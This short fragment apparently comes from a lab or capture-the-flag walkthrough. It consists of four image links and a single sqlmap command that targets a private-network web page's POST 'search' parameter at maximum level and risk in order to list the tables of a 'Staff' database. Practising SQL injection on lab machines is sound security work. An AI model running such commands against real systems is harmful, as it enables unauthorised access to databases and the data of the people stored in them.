 sqlmap -u "http://192.168.52.131/results.php" --level=5 --risk=3 --batch --method=POST --data='search=1' -D 'Staff' --tables